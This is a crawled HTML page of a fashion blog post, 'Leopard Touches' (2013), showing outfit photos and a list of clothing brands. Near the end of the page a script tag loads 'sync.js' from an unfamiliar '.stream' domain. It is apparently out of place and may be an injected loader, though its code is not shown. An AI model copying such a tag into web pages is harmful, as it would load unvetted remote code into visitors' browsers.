

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/leopard-touches/
body_size: 4788
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Leopard Touches &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="Blazer &#8211; Zara (Current). &nbsp; &nbsp; Jeans &#8211; Zara (Current). &nbsp; &nbsp; T-shirt &#8211; Primark (Current). Belt &#8211; Kurt Geiger (Old). &nbsp;&hellip;" />
		
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/leopard-touches/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-465 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>



<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a>&nbsp;|&nbsp;14th June 2013        </p>
        <h1 class="entry-title">Leopard Touches</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<div dir="ltr" style="text-align: left;">
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-LEnO9jbWn_w/UbqtTdMx2-I/AAAAAAAAH_I/6SPPo7AcZAM/s1600/250.JPG" style="margin-left: 1em; margin-right: 1em;"><img fetchpriority="high" decoding="async" border="0" height="640" src="https://2.bp.blogspot.com/-LEnO9jbWn_w/UbqtTdMx2-I/AAAAAAAAH_I/6SPPo7AcZAM/s640/250.JPG" width="480" /></a></div>
<p><a name='more'></a></p>
<div style="clear: both; text-align: center;"><a href="https://4.bp.blogspot.com/-Quca68xSK1c/UbqubIpBj3I/AAAAAAAAH_o/6ZvQVXeq9Ys/s1600/259.JPG" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" height="640" src="https://4.bp.blogspot.com/-Quca68xSK1c/UbqubIpBj3I/AAAAAAAAH_o/6ZvQVXeq9Ys/s640/259.JPG" width="480" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-BxpEvhtBpjg/UbquGWSw5SI/AAAAAAAAH_Y/_0mGKrVzHvo/s1600/265.JPG" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" height="480" src="https://2.bp.blogspot.com/-BxpEvhtBpjg/UbquGWSw5SI/AAAAAAAAH_Y/_0mGKrVzHvo/s640/265.JPG" width="640" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://4.bp.blogspot.com/-68Dv2AaNGaI/Ubqt7c9ytkI/AAAAAAAAH_Q/jvzNe1pQOTA/s1600/257.JPG" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="https://4.bp.blogspot.com/-68Dv2AaNGaI/Ubqt7c9ytkI/AAAAAAAAH_Q/jvzNe1pQOTA/s640/257.JPG" width="480" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-L-jU4XcQj-8/UbquUWJrQdI/AAAAAAAAH_g/K1Oj1T4ndUQ/s1600/260.JPG" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="https://1.bp.blogspot.com/-L-jU4XcQj-8/UbquUWJrQdI/AAAAAAAAH_g/K1Oj1T4ndUQ/s640/260.JPG" width="480" /></a></div>
<p></p>
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-FUntst-3OvY/UbquvI-H9oI/AAAAAAAAH_w/LZrHRb9Nf20/s1600/245.JPG" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="https://2.bp.blogspot.com/-FUntst-3OvY/UbquvI-H9oI/AAAAAAAAH_w/LZrHRb9Nf20/s640/245.JPG" width="480" /></a></div>
<div style="text-align: center;">Blazer &#8211; Zara (Current). &nbsp; &nbsp; Jeans &#8211; Zara (Current). &nbsp; &nbsp; T-shirt &#8211; Primark (Current).</div>
<div style="text-align: center;">Belt &#8211; Kurt Geiger (Old). &nbsp; &nbsp; Bag &#8211; Balenciaga. &nbsp; &nbsp; Shoes &#8211; Carvela by Kurt Geiger (Current).</div>
<div style="text-align: center;">Sunglasses &#8211; Primark (Current). &nbsp; &nbsp; Bracelets &#8211; New Look. &nbsp; &nbsp; Necklace &#8211; eBay.</div>
<p></p>
<div style="text-align: center;"></div>
<div style="clear: both; text-align: center;"><a href="https://3.bp.blogspot.com/-98PMGcryA_A/Tl-gMFQuzUI/AAAAAAAABZU/g7bvigZXgrM/s1600/thanks+for+reading+post.jpg" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="https://3.bp.blogspot.com/-98PMGcryA_A/Tl-gMFQuzUI/AAAAAAAABZU/g7bvigZXgrM/s1600/thanks+for+reading+post.jpg" /></a></div>
<div style="text-align: center;"></div>
</div>
		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/jacket-stripes-wide-leg-jeans/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-short-wool-jacket-coat-striped-jumper-wide-leg-jeans-nude-mary-jane-flats.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Jacket, Stripes &#038; Wide Leg Jeans</h4>				</a>
								<a href="https://emmajhill.com/brown-suede-accessories/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Brown-wool-jacket-black-crew-neck-jumper-boyfriend-jeans-brown-suede-belt-and-loafers.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Brown Suede Accessories</h4>				</a>
								<a href="https://emmajhill.com/trench-time/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Beige-trench-coat-layered-white-t-shirt-navy-jumper-white-wide-leg-jeans-white-chunky-trainers-Fawn-Longchamp-Le-Pliage-tote-bag.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Trench Time</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-31 10:48:30 -->